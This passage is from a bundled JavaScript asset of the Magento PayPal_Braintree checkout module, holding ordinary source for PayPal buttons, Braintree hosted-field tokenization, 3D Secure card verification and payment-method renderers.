paypal.Buttons({\n                    fundingSource: data.data('funding'),\n                    style: style,\n                    createOrder: function () {\n                        return paypalCheckoutInstance.createPayment({\n                            amount: data.data('amount'),\n                            locale: data.data('locale'),\n                            currency: data.data('currency'),\n                            flow: 'checkout',\n                            enableShippingAddress: true,\n                            displayName: data.data('displayname'),\n                            lineItems: $.parseJSON(lineItems)\n                        });\n                    },\n                    validate: function (actions) {\n                        var cart = customerData.get('cart'),\n                            customer = customerData.get('customer'),\n                            declinePayment = false,\n                            isGuestCheckoutAllowed;\n                        isGuestCheckoutAllowed = cart().isGuestCheckoutAllowed;\n                        declinePayment = !customer().firstname && !isGuestCheckoutAllowed;\n                        if (declinePayment) {\n                            actions.disable();\n                        }\n                        paypalActions = actions;\n                    },\n\n                    onCancel: function (data) {\n                        jQuery(\"#maincontent\").trigger('processStop');\n                    },\n\n                    onError: function (err) {\n                        console.error('paypalCheckout button render error', err);\n                        jQuery(\"#maincontent\").trigger('processStop');\n                    },\n\n                    onClick: function (data) {\n                        var cart = customerData.get('cart'),\n                            customer = customerData.get('customer'),\n                            declinePayment = false,\n                            isGuestCheckoutAllowed;\n\n                        isGuestCheckoutAllowed = cart().isGuestCheckoutAllowed;\n                        declinePayment = !customer().firstname && !isGuestCheckoutAllowed && (typeof isGuestCheckoutAllowed !== 'undefined');\n                        if (declinePayment) {\n                            alert($t('To check out, please sign in with your email address.'));\n                        }\n                    },\n\n                    onApprove: function (data1) {\n                        return paypalCheckoutInstance.tokenizePayment(data1, function (err, payload) {\n                            jQuery(\"#maincontent\").trigger('processStart');\n\n                            // Map the shipping address correctly\n                            var address = payload.details.shippingAddress;\n                            var recipientFirstName, recipientLastName;\n                            if (typeof address.recipientName !== 'undefined') {\n                                var recipientName = address.recipientName.split(\" \");\n                                recipientFirstName = recipientName[0].replace(/'/g, \"&apos;\");\n                                recipientLastName = recipientName[1].replace(/'/g, \"&apos;\");\n                            } else {\n                                recipientFirstName = payload.details.firstName.replace(/'/g, \"&apos;\");\n                                recipientLastName = payload.details.lastName.replace(/'/g, \"&apos;\");\n                            }\n                            payload.details.shippingAddress = {\n                                streetAddress: typeof address.line2 !== 'undefined' ? address.line1.replace(/'/g, \"&apos;\") + \" \" + address.line2.replace(/'/g, \"&apos;\") : address.line1.replace(/'/g, \"&apos;\"),\n                                locality: address.city.replace(/'/g, \"&apos;\"),\n                                postalCode: address.postalCode,\n                                countryCodeAlpha2: address.countryCode,\n                                email: payload.details.email.replace(/'/g, \"&apos;\"),\n                                recipientFirstName: recipientFirstName,\n                                recipientLastName: recipientLastName,\n                                telephone: typeof payload.details.phone !== 'undefined' ? payload.details.phone : '',\n                                region: typeof address.state !== 'undefined' ? address.state.replace(/'/g, \"&apos;\") : ''\n                            };\n\n                            payload.details.email = payload.details.email.replace(/'/g, \"&apos;\");\n                            payload.details.firstName = payload.details.firstName.replace(/'/g, \"&apos;\");\n                            payload.details.lastName = payload.details.lastName.replace(/'/g, \"&apos;\");\n                            if (typeof payload.details.businessName !== 'undefined') {\n                                payload.details.businessName = payload.details.businessName.replace(/'/g, \"&apos;\");\n                            }\n\n                            // Map the billing address correctly\n                            let isRequiredBillingAddress = data.data('requiredbillingaddress');\n                            if ((isRequiredBillingAddress === 1) && (typeof payload.details.billingAddress !== 'undefined')) {\n                                var billingAddress = payload.details.billingAddress;\n                                payload.details.billingAddress = {\n                                    streetAddress: typeof billingAddress.line2 !== 'undefined' ? billingAddress.line1.replace(/'/g, \"&apos;\") + \" \" + billingAddress.line2.replace(/'/g, \"&apos;\") : billingAddress.line1.replace(/'/g, \"&apos;\"),\n                                    locality: billingAddress.city.replace(/'/g, \"&apos;\"),\n                                    postalCode: billingAddress.postalCode,\n                                    countryCodeAlpha2: billingAddress.countryCode,\n                                    telephone: typeof payload.details.phone !== 'undefined' ? payload.details.phone : '',\n                                    region: typeof billingAddress.state !== 'undefined' ? billingAddress.state.replace(/'/g, \"&apos;\") : ''\n                                };\n                            }\n\n                            if (data.data('location') == 'productpage') {\n                                var form = $(\"#product_addtocart_form\");\n                                if (!(form.validation() && form.validation('isValid'))) {\n                                    return false;\n                                }\n                                payload.additionalData = form.serialize();\n                            }\n\n                            var actionSuccess = data.data('actionsuccess');\n                            formBuilder.build(\n                                {\n                                    action: actionSuccess,\n                                    fields: {\n                                        result: JSON.stringify(payload)\n                                    }\n                                }\n                            ).submit();\n                        });\n                    }\n                });\n                if (!button.isEligible()) {\n                    console.log('PayPal button is not elligible')\n                    data.parent().remove();\n                    return;\n                }\n                if ($('#' + data.attr('id')).length) {\n                    button.render('#' + data.attr('id'));\n                }\n            },\n        }\n    }\n);\n","PayPal_Braintree/js/paypal/credit/calculator.js":"define([\n    'underscore',\n    'uiComponent',\n    'jquery'\n], function (_, Component, $) {\n    'use strict';\n\n    return Component.extend({\n        defaults: {\n            template: \"PayPal_Braintree/credit/calculator\",\n            displaySummary: true, // \"From X per month\"\n            displayInterestDetails: false, // Display the more in-depth summary of interest rates\n            instalmentsFrom: 0,\n            currentInstalment: {\n                term: 0,\n                monthlyPayment: 0,\n                apr: 0,\n                cost: 0,\n                costIncInterest: 0\n            },\n            endpoint: null,\n            instalments: [],\n            visible: false,\n            merchantName: ''\n        },\n\n        initObservable: function () {\n            this._super();\n            if (this.instalments.length > 0) {\n                this.currentInstalment = this.instalments[0];\n                this.instalmentsFrom = this.instalments[this.instalments.length-1].monthlyPayment;\n                this.visible = true;\n            } else {\n                this.loadInstalments();\n            }\n\n            this.observe(['instalments', 'currentInstalment', 'instalmentsFrom', 'visible']);\n            return this;\n        },\n\n        isCurrentInstalment: function (term) {\n            return (this.currentInstalment().term === term);\n        },\n\n        setCurrentInstalment: function (instalment) {\n            this.currentInstalment(instalment);\n        },\n\n        loadInstalments: function () {\n            if (!this.endpoint) {\n                return false;\n            }\n\n            var self = this;\n            require(['Magento_Checkout/js/model/quote', 'jquery'], function (quote, $) {\n                if (typeof quote.totals().base_grand_total === 'undefined') {\n                    return false;\n                }\n\n                $.getJSON(self.endpoint, {amount: quote.totals().base_grand_total}, function (response) {\n                    self.instalments(response);\n                    self.setCurrentInstalment(response[0]);\n                    self.visible(true);\n                });\n            });\n        }\n    });\n});\n","PayPal_Braintree/js/view/product-page.js":"define(\n    ['uiComponent'],\n    function (Component) {\n        'use strict';\n\n        return Component.extend({\n\n        });\n    }\n);","PayPal_Braintree/js/view/payment/adapter.js":"/**\n * Copyright 2013-2017 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n/*browser:true*/\n/*global define*/\ndefine([\n    'jquery',\n    'braintree',\n    'braintreeDataCollector',\n    'braintreeHostedFields',\n    'Magento_Checkout/js/model/full-screen-loader',\n    'Magento_Ui/js/model/messageList',\n    'mage/translate'\n], function ($, client, dataCollector, hostedFields, fullScreenLoader, globalMessageList, $t) {\n    'use strict';\n\n    return {\n        apiClient: null,\n        config: {},\n        checkout: null,\n        deviceData: null,\n        clientInstance: null,\n        hostedFieldsInstance: null,\n        paypalInstance: null,\n        code: 'braintree',\n\n        /**\n         * {Object}\n         */\n        events: {\n            onClick: null,\n            onCancel: null,\n            onError: null\n        },\n\n        /**\n         * Get Braintree api client\n         * @returns {Object}\n         */\n        getApiClient: function () {\n            return this.clientInstance;\n        },\n\n        /**\n         * Set configuration\n         * @param {Object} config\n         */\n        setConfig: function (config) {\n            this.config = config;\n        },\n\n        /**\n         * Get payment name\n         * @returns {String}\n         */\n        getCode: function () {\n            if (window.checkoutConfig.payment[this.code]) {\n                return this.code;\n            } else {\n                return 'braintree_paypal';\n            }\n        },\n\n        /**\n         * Get client token\n         * @returns {String|*}\n         */\n        getClientToken: function () {\n            return window.checkoutConfig.payment[this.getCode()].clientToken;\n        },\n\n        /**\n         * @returns {String}\n         */\n        getEnvironment: function () {\n            return window.checkoutConfig.payment[this.getCode()].environment;\n        },\n\n        getCurrentCode: function (paypalType = null) {\n            var code = 'braintree_paypal';\n            if (paypalType !== 'paypal') {\n                code = code + '_' + paypalType;\n            }\n            return code;\n        },\n\n        /**\n         * @returns {String}\n         */\n        getColor: function (paypalType = null) {\n            return window.checkoutConfig.payment[this.getCurrentCode(paypalType)].style.color;\n        },\n\n        /**\n         * @returns {String}\n         */\n        getShape: function (paypalType = null) {\n            return window.checkoutConfig.payment[this.getCurrentCode(paypalType)].style.shape;\n        },\n\n        /**\n         * @returns {String}\n         */\n        getSize: function (paypalType = null) {\n            return window.checkoutConfig.payment[this.getCurrentCode(paypalType)].style.size;\n        },\n\n        /**\n         * @returns {String}\n         */\n        getLabel: function (paypalType = null) {\n            return window.checkoutConfig.payment[this.getCurrentCode(paypalType)].style.label;\n        },\n\n        /**\n         * @returns {String}\n         */\n        getBranding: function () {\n            return null;\n        },\n\n        /**\n         * @returns {String}\n         */\n        getFundingIcons: function () {\n            return null;\n        },\n\n        /**\n         * @returns {String}\n         */\n        getDisabledFunding: function () {\n            return window.checkoutConfig.payment[this.getCode()].disabledFunding;\n        },\n\n        /**\n         * Show error message\n         *\n         * @param {String} errorMessage\n         */\n        showError: function (errorMessage) {\n            globalMessageList.addErrorMessage({\n                message: errorMessage\n            });\n            fullScreenLoader.stopLoader(true);\n        },\n\n        /**\n         * Disable submit button\n         */\n        disableButton: function () {\n            // stop any previous shown loaders\n            fullScreenLoader.stopLoader(true);\n            fullScreenLoader.startLoader();\n            $('[data-button=\"place\"]').attr('disabled', 'disabled');\n        },\n\n        /**\n         * Enable submit button\n         */\n        enableButton: function () {\n            $('[data-button=\"place\"]').removeAttr('disabled');\n            fullScreenLoader.stopLoader();\n        },\n\n        /**\n         * Has PayPal been init'd already\n         */\n        getPayPalInstance: function() {\n            if (typeof this.config.paypalInstance !== 'undefined' && this.config.paypalInstance) {\n                return this.config.paypalInstance;\n            }\n\n            return null;\n        },\n\n        setPayPalInstance: function(val) {\n            this.config.paypalInstance = val;\n        },\n\n        /**\n         * Setup Braintree SDK\n         */\n        setup: function (callback) {\n            if (!this.getClientToken()) {\n                this.showError($t('Sorry, but something went wrong.'));\n                return;\n            }\n\n            if (this.clientInstance) {\n                if (typeof this.config.onReady === 'function') {\n                    this.config.onReady(this);\n                }\n\n                if (typeof callback === \"function\") {\n                    callback(this.clientInstance);\n                }\n                return;\n            }\n\n            client.create({\n                authorization: this.getClientToken()\n            }, function (clientErr, clientInstance) {\n                if (clientErr) {\n                    console.error('Braintree Setup Error', clientErr);\n                    return this.showError(\"Sorry, but something went wrong. Please contact the store owner.\");\n                }\n\n                var options = {\n                    client: clientInstance\n                };\n\n                if (typeof this.config.dataCollector === 'object' && typeof this.config.dataCollector.paypal === 'boolean') {\n                    options.paypal = true;\n                }\n\n                dataCollector.create(options, function (err, dataCollectorInstance) {\n                    if (err) {\n                        return console.log(err);\n                    }\n\n                    this.deviceData = dataCollectorInstance.deviceData;\n                    this.config.onDeviceDataReceived(this.deviceData);\n                }.bind(this));\n\n                this.clientInstance = clientInstance;\n\n                if (typeof this.config.onReady === 'function') {\n                    this.config.onReady(this);\n                }\n\n                if (typeof callback === \"function\") {\n                    callback(this.clientInstance);\n                }\n            }.bind(this));\n        },\n\n        /**\n         * Setup hosted fields instance\n         */\n        setupHostedFields: function () {\n            var self = this;\n\n            if (this.hostedFieldsInstance) {\n                this.hostedFieldsInstance.teardown(function () {\n                    this.hostedFieldsInstance = null;\n                    this.setupHostedFields();\n                }.bind(this));\n                return;\n            }\n\n            hostedFields.create({\n                client: this.clientInstance,\n                fields: this.config.hostedFields,\n                styles: {\n                    \"input\": {\n                        \"font-size\": \"14pt\",\n                        \"color\": \"#3A3A3A\"\n                    },\n                    \":focus\": {\n                        \"color\": \"black\"\n                    },\n                    \".valid\": {\n                        \"color\": \"green\"\n                    },\n                    \".invalid\": {\n                        \"color\": \"red\"\n                    }\n                }\n            }, function (createErr, hostedFieldsInstance) {\n                if (createErr) {\n                    self.showError($t(\"Braintree hosted fields could not be initialized. Please contact the store owner.\"));\n                    console.error('Braintree hosted fields error', createErr);\n                    return;\n                }\n\n                this.config.onInstanceReady(hostedFieldsInstance);\n                this.hostedFieldsInstance = hostedFieldsInstance;\n            }.bind(this));\n        },\n\n        tokenizeHostedFields: function () {\n            this.hostedFieldsInstance.tokenize({}, function (tokenizeErr, payload) {\n                if (tokenizeErr) {\n                    switch (tokenizeErr.code) {\n                        case 'HOSTED_FIELDS_FIELDS_EMPTY':\n                            // occurs when none of the fields are filled in\n                            console.error('All fields are empty! Please fill out the form.');\n                            break;\n                        case 'HOSTED_FIELDS_FIELDS_INVALID':\n                            // occurs when certain fields do not pass client side validation\n                            console.error('Some fields are invalid:', tokenizeErr.details.invalidFieldKeys);\n                            break;\n                        case 'HOSTED_FIELDS_TOKENIZATION_FAIL_ON_DUPLICATE':\n                            // occurs when:\n                            //   * the client token used for client authorization was generated\n                            //     with a customer ID and the fail on duplicate payment method\n                            //     option is set to true\n                            //   * the card being tokenized has previously been vaulted (with any customer)\n                            // See: https://developers.braintreepayments.com/reference/request/client-token/generate/#options.fail_on_duplicate_payment_method\n                            console.error('This payment method already exists in your vault.');\n                            break;\n                        case 'HOSTED_FIELDS_TOKENIZATION_CVV_VERIFICATION_FAILED':\n                            // occurs when:\n                            //   * the client token used for client authorization was generated\n                            //     with a customer ID and the verify card option is set to true\n                            //     and you have credit card verification turned on in the Braintree\n                            //     control panel\n                            //   * the cvv does not pass verfication (https://developers.braintreepayments.com/reference/general/testing/#avs-and-cvv/cid-responses)\n                            // See: https://developers.braintreepayments.com/reference/request/client-token/generate/#options.verify_card\n                            console.error('CVV did not pass verification');\n                            break;\n                        case 'HOSTED_FIELDS_FAILED_TOKENIZATION':\n                            // occurs for any other tokenization error on the server\n                            console.error('Tokenization failed server side. Is the card valid?');\n                            break;\n                        case 'HOSTED_FIELDS_TOKENIZATION_NETWORK_ERROR':\n                            // occurs when the Braintree gateway cannot be contacted\n                            console.error('Network error occurred when tokenizing.');\n                            break;\n                        default:\n                            console.error('Something bad happened!', tokenizeErr);\n                    }\n                } else {\n                    this.config.onPaymentMethodReceived(payload);\n                }\n            }.bind(this));\n        }\n    };\n});\n\n","PayPal_Braintree/js/view/payment/lpm.js":"define(\n    [\n        'uiComponent',\n        'Magento_Checkout/js/model/payment/renderer-list'\n    ],\n    function (\n        Component,\n        rendererList\n    ) {\n        'use strict';\n\n        rendererList.push(\n            {\n                type: 'braintree_local_payment',\n                component: 'PayPal_Braintree/js/view/payment/method-renderer/lpm'\n            }\n        );\n\n        return Component.extend({});\n    }\n);\n","PayPal_Braintree/js/view/payment/braintree.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n/*browser:true*/\n/*global define*/\ndefine([\n    'uiComponent',\n    'Magento_Checkout/js/model/payment/renderer-list'\n], function (Component, rendererList) {\n    'use strict';\n\n    let config = window.checkoutConfig.payment,\n        braintreeType = 'braintree',\n        payPalType = 'braintree_paypal',\n        braintreeAchDirectDebit = 'braintree_ach_direct_debit',\n        braintreeVenmo = 'braintree_venmo',\n        braintreeLocalPayment = 'braintree_local_payment';\n\n    if (config[braintreeType] && config[braintreeType].isActive && config[braintreeType].clientToken) {\n        rendererList.push({\n            type: braintreeType,\n            component: 'PayPal_Braintree/js/view/payment/method-renderer/hosted-fields'\n        });\n    }\n\n    if (config[payPalType] && config[payPalType].isActive) {\n        rendererList.push({\n            type: payPalType,\n            component: 'PayPal_Braintree/js/view/payment/method-renderer/paypal'\n        });\n    }\n\n    if (config[braintreeVenmo] && config[braintreeVenmo].isAllowed && config[braintreeVenmo].clientToken) {\n        rendererList.push({\n            type: braintreeVenmo,\n            component: 'PayPal_Braintree/js/view/payment/method-renderer/venmo'\n        });\n    }\n\n    if (config[braintreeAchDirectDebit] && config[braintreeAchDirectDebit].isActive && config[braintreeAchDirectDebit].clientToken) {\n        rendererList.push({\n            type: braintreeAchDirectDebit,\n            component: 'PayPal_Braintree/js/view/payment/method-renderer/ach'\n        });\n    }\n\n    if (config[braintreeLocalPayment] && config[braintreeLocalPayment].clientToken) {\n        rendererList.push({\n            type: braintreeLocalPayment,\n            component: 'PayPal_Braintree/js/view/payment/method-renderer/lpm'\n        });\n    }\n\n    /** Add view logic here if needed */\n    return Component.extend({});\n});\n","PayPal_Braintree/js/view/payment/venmo.js":"define(\n    [\n        'uiComponent',\n        'Magento_Checkout/js/model/payment/renderer-list'\n    ],\n    function (\n        Component,\n        rendererList\n    ) {\n        'use strict';\n\n        rendererList.push(\n            {\n                type: 'braintree_venmo',\n                component: 'PayPal_Braintree/js/view/payment/method-renderer/venmo'\n            }\n        );\n\n        return Component.extend({});\n    }\n);\n","PayPal_Braintree/js/view/payment/ach.js":"define(\n    [\n        'uiComponent',\n        'Magento_Checkout/js/model/payment/renderer-list'\n    ],\n    function (\n        Component,\n        rendererList\n    ) {\n        'use strict';\n\n        rendererList.push(\n            {\n                type: 'braintree_ach_direct_debit',\n                component: 'PayPal_Braintree/js/view/payment/method-renderer/ach'\n            }\n        );\n\n        return Component.extend({});\n    }\n);\n","PayPal_Braintree/js/view/payment/3d-secure.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n/*browser:true*/\n/*global define*/\n\ndefine([\n    'jquery',\n    'PayPal_Braintree/js/view/payment/adapter',\n    'Magento_Checkout/js/model/quote',\n    'mage/translate',\n    'braintreeThreeDSecure',\n    'Magento_Checkout/js/model/full-screen-loader',\n    'PayPal_Braintree/js/helper/remove-non-digit-characters'\n], function (\n    $,\n    braintree,\n    quote,\n    $t,\n    threeDSecure,\n    fullScreenLoader,\n    removeNonDigitCharacters\n) {\n    'use strict';\n\n    return {\n        config: null,\n\n        /**\n         * Set 3d secure config\n         * @param {Object} config\n         */\n        setConfig: function (config) {\n            this.config = config;\n            this.config.thresholdAmount = parseFloat(config.thresholdAmount);\n        },\n\n        /**\n         * Get code\n         * @returns {String}\n         */\n        getCode: function () {\n            return 'three_d_secure';\n        },\n\n        /**\n         * Check billing/shipping address line lengths\n         *\n         * @param errorMessage\n         * @param billingAddress\n         * @param shippingAddress\n         * @returns {*}\n         */\n        checkBillingLineLengths: function (errorMessage, billingAddress, shippingAddress) {\n            let lineError = null;\n\n            if (billingAddress.street[0].length > 50 ||\n                (shippingAddress.street !== undefined && shippingAddress.street[0].length > 50)) {\n                lineError = 'line1';\n            } else if (billingAddress.street[1].length > 50 ||\n                (shippingAddress.street !== undefined && shippingAddress.street[1].length > 50)) {\n                lineError = 'line2';\n            }\n\n            if (lineError) {\n                let error = `Billing/Shipping ${lineError} must be string and less than 50 characters.`;\n\n                return $t(`${error} Please update the address and try again.`);\n            }\n        },\n\n        /**\n         * Validate Braintree payment nonce\n         * @param {Object} context\n         * @returns {Object}\n         */\n        validate: function (context) {\n            let self = this,\n                clientInstance = braintree.getApiClient(),\n                state = $.Deferred(),\n                totalAmount = parseFloat(quote.totals()['base_grand_total']).toFixed(2),\n                billingAddress = quote.billingAddress(),\n                shippingAddress = quote.shippingAddress(),\n                setup3d;\n\n            // Handle billing address region code\n            if (billingAddress.regionCode == null) {\n                billingAddress.regionCode = undefined;\n            }\n            if (billingAddress.regionCode !== undefined && billingAddress.regionCode.length > 2) {\n                billingAddress.regionCode = undefined;\n            }\n\n            // Handle shipping address region code\n            if (!quote.isVirtual() && shippingAddress !== null) {\n                if (shippingAddress.regionCode == null) {\n                    shippingAddress.regionCode = undefined;\n                }\n                if (shippingAddress.regionCode !== undefined && shippingAddress.regionCode.length > 2) {\n                    shippingAddress.regionCode = undefined;\n                }\n            }\n\n            // No 3d secure if using CVV verification on vaulted cards\n            if (quote.paymentMethod().method.indexOf('braintree_cc_vault_') !== -1) {\n                if (this.config.useCvvVault === true) {\n                    state.resolve();\n                    return state.promise();\n                }\n            }\n\n            if (!this.isAmountAvailable(totalAmount) || !this.isCountryAvailable(billingAddress.countryId)) {\n                state.resolve();\n                return state.promise();\n            }\n\n            fullScreenLoader.startLoader();\n\n            setup3d = function(clientInstance) {\n                threeDSecure.create({\n                    version: 2,\n                    client: clientInstance\n                }, function (threeDSecureErr, threeDSecureInstance) {\n                    if (threeDSecureErr) {\n                        fullScreenLoader.stopLoader();\n                        return state.reject($t('Please try again with another form of payment.'));\n                    }\n\n                    let threeDSContainer = document.createElement('div'),\n                        tdMask = document.createElement('div'),\n                        tdFrame = document.createElement('div'),\n                        tdBody = document.createElement('div'),\n                        threeDSecureParameters;\n\n                    threeDSContainer.id = 'braintree-three-d-modal';\n                    tdMask.className =\"bt-mask\";\n                    tdFrame.className =\"bt-modal-frame\";\n                    tdBody.className =\"bt-modal-body\";\n\n                    tdFrame.appendChild(tdBody);\n                    threeDSContainer.appendChild(tdMask);\n                    threeDSContainer.appendChild(tdFrame);\n\n                    threeDSecureParameters = {\n                        amount: totalAmount,\n                        nonce: context.paymentMethodNonce,\n                        bin: context.creditCardBin,\n                        collectDeviceData: true,\n                        challengeRequested: self.getChallengeRequested(),\n                        billingAddress: {\n                            givenName: billingAddress.firstname,\n                            surname: billingAddress.lastname,\n                            phoneNumber: billingAddress.telephone !== null\n                                ? removeNonDigitCharacters(billingAddress.telephone)\n                                : billingAddress.telephone,\n                            streetAddress: billingAddress.street[0],\n                            extendedAddress: billingAddress.street[1],\n                            locality: billingAddress.city,\n                            region: billingAddress.regionCode,\n                            postalCode: billingAddress.postcode,\n                            countryCodeAlpha2: billingAddress.countryId\n                        },\n                        additionalInformation: {\n                            ipAddress: self.getIpAddress()\n                        },\n                        onLookupComplete: function (data, next) {\n                            next();\n                        },\n                        addFrame: function (err, iframe) {\n                            fullScreenLoader.stopLoader();\n\n                            if (err) {\n                                console.log(\"Unable to verify card over 3D Secure\", err);\n                                return state.reject($t('Please try again with another form of payment.'));\n                            }\n\n                            tdBody.appendChild(iframe);\n                            document.body.appendChild(threeDSContainer);\n                        },\n                        removeFrame: function () {\n                            fullScreenLoader.startLoader();\n                            document.body.removeChild(threeDSContainer);\n                        }\n                    };\n\n                    if (context.hasOwnProperty('email') && context.email !== null) {\n                        threeDSecureParameters.email = context.email;\n                    }\n\n                    if (!quote.isVirtual() && shippingAddress !== null) {\n                        threeDSecureParameters.additionalInformation = {\n                            shippingGivenName: shippingAddress.firstname,\n                            shippingSurname: shippingAddress.lastname,\n                            shippingAddress: {\n                                streetAddress: shippingAddress.street[0],\n                                extendedAddress: shippingAddress.street[1],\n                                locality: shippingAddress.city,\n                                region: shippingAddress.regionCode,\n                                postalCode: shippingAddress.postcode,\n                                countryCodeAlpha2: shippingAddress.countryId\n                            },\n                            shippingPhone: shippingAddress.telephone !== null\n                                ? removeNonDigitCharacters(shippingAddress.telephone)\n                                : shippingAddress.telephone,\n                            ipAddress: threeDSecureParameters.additionalInformation.ipAddress\n                        }\n                    }\n\n                    threeDSecureInstance.verifyCard(threeDSecureParameters, function (err, response) {\n                        fullScreenLoader.stopLoader();\n\n                        if (err) {\n                            console.error('3DSecure validation failed', err);\n                            if (err.code === 'THREEDS_LOOKUP_VALIDATION_ERROR') {\n                                let errorMessage = err.details.originalError.details.originalError.error.message,\n                                    error = self.checkBillingLineLengths(errorMessage, billingAddress, shippingAddress);\n\n                                return error ? state.reject(error) : state.reject($t(errorMessage));\n                            }\n\n                            return state.reject($t('Please try again with another form of payment.'));\n                        }\n\n                        let liability = {\n                            shifted: response.liabilityShifted,\n                            shiftPossible: response.liabilityShiftPossible\n                        };\n\n                        if (liability.shifted || !liability.shifted && !liability.shiftPossible) {\n                            context.paymentMethodNonce = response.nonce;\n                            state.resolve();\n                        } else {\n                            state.reject($t('Please try again with another form of payment.'));\n                        }\n                    });\n                });\n            };\n\n            if (!clientInstance) {\n                require(['PayPal_Braintree/js/view/payment/method-renderer/cc-form'], function (c) {\n                    let config = c.extend({\n                        defaults: {\n                            clientConfig: {\n                                onReady: function () {}\n                            }\n                        }\n                    });\n\n                    braintree.setConfig(config.defaults.clientConfig);\n                    braintree.setup(setup3d);\n                });\n            } else {\n                setup3d(clientInstance);\n            }\n\n            return state.promise();\n        },\n\n        /**\n         * Check minimal amount for 3d secure activation\n         * @param {Number} amount\n         * @returns {Boolean}\n         */\n        isAmountAvailable: function (amount) {\n            amount = parseFloat(amount.toString());\n\n            return amount >= this.config.thresholdAmount;\n        },\n\n        /**\n         * Check if current country is available for 3d secure\n         * @param {String} countryId\n         * @returns {Boolean}\n         */\n        isCountryAvailable: function (countryId) {\n            let key,\n                specificCountries = this.config.specificCountries;\n\n            // all countries are available\n            if (!specificCountries.length) {\n                return true;\n            }\n\n            for (key in specificCountries) {\n                if (countryId === specificCountries[key]) {\n                    return true;\n                }\n            }\n\n            return false;\n        },\n\n        /**\n         * @returns {Boolean}\n         */\n        getChallengeRequested: function () {\n            return this.config.challengeRequested;\n        },\n\n        /**\n         * Get the Customer's IP Address\n         *\n         * @returns {*}\n         */\n        getIpAddress: function () {\n            return this.config.ipAddress;\n        }\n    };\n});\n","PayPal_Braintree/js/view/payment/validator-handler.js":"/**\n * Copyright 2013-2017 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n/*browser:true*/\n/*global define*/\n\ndefine([\n    'jquery',\n    'Magento_Ui/js/model/messageList',\n    'PayPal_Braintree/js/view/payment/3d-secure',\n    'Magento_Checkout/js/model/full-screen-loader'\n], function ($, globalMessageList, verify3DSecure, fullScreenLoader) {\n    'use strict';\n\n    return {\n        validators: [],\n\n        /**\n         * Get payment config\n         * @returns {Object}\n         */\n        getConfig: function () {\n            return window.checkoutConfig.payment;\n        },\n\n        /**\n         * Init list of validators\n         */\n        initialize: function () {\n            var config = this.getConfig();\n\n            if (config[verify3DSecure.getCode()].enabled) {\n                verify3DSecure.setConfig(config[verify3DSecure.getCode()]);\n                this.add(verify3DSecure);\n            }\n        },\n\n        /**\n         * Add new validator\n         * @param {Object} validator\n         */\n        add: function (validator) {\n            this.validators.push(validator);\n        },\n\n        /**\n         * Run pull of validators\n         * @param {Object} context\n         * @param {Function} callback\n         */\n        validate: function (context, callback, errorCallback) {\n            var self = this,\n                deferred;\n\n            // no available validators\n            if (!self.validators.length) {\n                callback();\n\n                return;\n            }\n\n            // get list of deferred validators\n            deferred = $.map(self.validators, function (current) {\n                return current.validate(context);\n            });\n\n            $.when.apply($, deferred)\n                .done(function () {\n                    callback();\n                }).fail(function (error) {\n                    errorCallback();\n                    self.showError(error);\n                });\n        },\n\n        /**\n         * Show error message\n         * @param {String} errorMessage\n         */\n        showError: function (errorMessage) {\n            globalMessageList.addErrorMessage({\n                message: errorMessage\n            });\n            fullScreenLoader.stopLoader(true);\n        }\n    };\n});\n","PayPal_Braintree/js/view/payment/method-renderer/lpm.js":"define(\n    [\n        'Magento_Checkout/js/view/payment/default',\n        'ko',\n        'jquery',\n        'braintree',\n        'braintreeLpm',\n        'PayPal_Braintree/js/form-builder',\n        'Magento_Ui/js/model/messageList',\n        'Magento_Checkout/js/action/select-billing-address',\n        'Magento_Checkout/js/model/full-screen-loader',\n        'Magento_Checkout/js/model/quote',\n        'Magento_Checkout/js/model/payment/additional-validators',\n        'mage/url',\n        'mage/translate'\n    ],\n    function (\n        Component,\n        ko,\n        $,\n        braintree,\n        lpm,\n        formBuilder,\n        messageList,\n        selectBillingAddress,\n        fullScreenLoader,\n        quote,\n        additionalValidators,\n        url,\n        $t\n    ) {\n        'use strict';\n\n        return Component.extend({\n            defaults: {\n                code: 'braintree_local_payment',\n                paymentMethodsAvailable: ko.observable(false),\n                paymentMethodNonce: null,\n                template: 'PayPal_Braintree/payment/lpm'\n            },\n\n            clickPaymentBtn: function (method) {\n                var self = this;\n\n                if (additionalValidators.validate()) {\n                    fullScreenLoader.startLoader();\n\n                    braintree.create({\n                        authorization: self.getClientToken()\n                    }, function (clientError, clientInstance) {\n                        if (clientError) {\n                            self.setErrorMsg($t('Unable to initialize Braintree Client.'));\n                            fullScreenLoader.stopLoader();\n                            return;\n                        }\n\n                        lpm.create({\n                            client: clientInstance,\n                            merchantAccountId: self.getMerchantAccountId()\n                        }, function (lpmError, lpmInstance) {\n                            if (lpmError) {\n                                self.setErrorMsg(lpmError);\n                                fullScreenLoader.stopLoader();\n                                return;\n                            }\n\n                            lpmInstance.startPayment({\n                                amount: self.getAmount(),\n                                currencyCode: self.getCurrencyCode(),\n                                email: self.getCustomerDetails().email,\n                                phone: self.getCustomerDetails().phone,\n                                givenName: self.getCustomerDetails().firstName,\n                                surname: self.getCustomerDetails().lastName,\n                                shippingAddressRequired: !quote.isVirtual(),\n                                address: self.getAddress(),\n                                paymentType: method,\n                                onPaymentStart: function (data, start) {\n                                    start();\n                                },\n                                // This is a required option, however it will apparently never be used in the current payment flow.\n                                // Therefore, both values are set to allow the payment flow to continute, rather than erroring out.\n                                fallback: {\n                                    url: 'N/A',\n                                    buttonText: 'N/A'\n                                }\n                            }, function (startPaymentError, payload) {\n                                fullScreenLoader.stopLoader();\n                                if (startPaymentError) {\n                                    switch (startPaymentError.code) {\n                                        case 'LOCAL_PAYMENT_POPUP_CLOSED':\n                                            self.setErrorMsg($t('Local Payment popup was closed unexpectedly.'));\n                                            break;\n                                        case 'LOCAL_PAYMENT_WINDOW_OPEN_FAILED':\n                                            self.setErrorMsg($t('Local Payment popup failed to open.'));\n                                            break;\n                                        case 'LOCAL_PAYMENT_WINDOW_CLOSED':\n                                            self.setErrorMsg($t('Local Payment popup was closed. Payment cancelled.'));\n                                            break;\n                                        default:\n                                            self.setErrorMsg('Error! ' + startPaymentError);\n                                            break;\n                                    }\n                                } else {\n                                    // Send the nonce to your server to create a transaction\n                                    self.setPaymentMethodNonce(payload.nonce);\n                                    self.placeOrder();\n                                }\n                            });\n                        });\n                    });\n                }\n            },\n\n            getAddress: function () {\n                var shippingAddress = 